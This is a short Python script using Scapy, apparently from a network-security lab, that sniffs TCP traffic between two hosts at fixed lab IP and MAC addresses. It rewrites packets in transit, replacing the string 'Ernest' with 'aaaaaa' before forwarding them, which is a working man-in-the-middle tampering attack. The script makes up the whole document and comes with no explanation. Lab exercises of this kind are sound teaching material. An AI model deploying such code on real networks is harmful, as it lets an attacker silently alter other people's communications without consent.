 1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 IP_A = "10.9.0.5"
5 MAC_A = "02:42:0a:09:00:05"
6 IP_B = "10.9.0.6"
7 MAC_B = "02:42:0a:09:00:06"
8
9 def spoof_pkt(pkt):
10     if pkt[IP].src == IP_A and pkt[IP].dst == IP_B:
11
12         newpkt = IP(bytes(pkt[IP]))
13         del(newpkt.chksum)
14         del(newpkt[TCP].payload)
15         del(newpkt[TCP].chksum)
16
17         if pkt[TCP].payload:
18             data = pkt[TCP].payload.load
19             data_len=len(data)
20             newdata = data.replace(str.encode('Ernest'),str.encode('aaaaaa'))
21             send(newpkt/newdata)
22         else:
23             send(newpkt)
24
25     elif pkt[IP].src == IP_B and pkt[IP].dst == IP_A:
26         newpkt = IP(bytes(pkt[IP]))
27         del(newpkt.chksum)
28         del(newpkt[TCP].chksum)
29         send(newpkt)
30 f = 'tcp and (ether src 02:42:0a:09:00:05 or ether src 02:42:0a:09:00:06)'
31 pkt = sniff(iface='eth0', filter=f, prn=spoof_pkt)